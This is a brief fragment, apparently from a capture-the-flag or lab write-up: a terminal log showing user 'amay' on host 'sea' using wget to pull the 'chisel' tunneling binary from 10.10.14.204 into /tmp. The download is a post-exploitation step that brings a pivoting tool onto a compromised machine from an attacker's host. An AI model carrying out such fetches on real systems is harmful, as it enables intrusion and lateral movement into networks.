 amay@sea:/tmp$ wget http://10.10.14.204/chisel
--2024-08-27 17:52:28--  http://10.10.14.204/chisel
Connecting to 10.10.14.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9026400 (8.6M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[============
2024-08-27 17:52:42 (655 KB/s) - ‘chisel’ saved [9026400/9026400
amay@sea:/tmp$